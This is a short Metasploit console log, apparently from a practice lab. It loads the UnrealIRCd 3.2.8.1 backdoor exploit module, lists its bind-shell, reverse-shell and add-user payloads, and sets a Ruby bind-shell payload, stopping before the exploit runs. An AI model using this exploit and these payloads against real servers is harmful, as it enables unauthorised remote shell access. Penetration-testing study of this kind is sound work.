 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via Ruby)
4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
10  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
11  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
12  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload/cmd/unix/bind_ruby
[-] Unknown datastore option: payload/cmd/unix/bind_ruby.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear   Clear the values, explicitly setting to nil (default)
-g, --global  Operate on global datastore variables
-h, --help    Help banner.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby